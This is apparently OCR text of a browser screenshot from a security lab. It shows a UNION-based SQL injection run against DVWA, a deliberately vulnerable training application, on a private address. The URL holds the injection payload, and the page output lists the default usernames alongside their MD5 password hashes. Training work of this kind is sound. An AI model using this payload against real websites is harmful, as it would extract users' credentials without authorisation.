 192.168.50.101/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
ngs Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99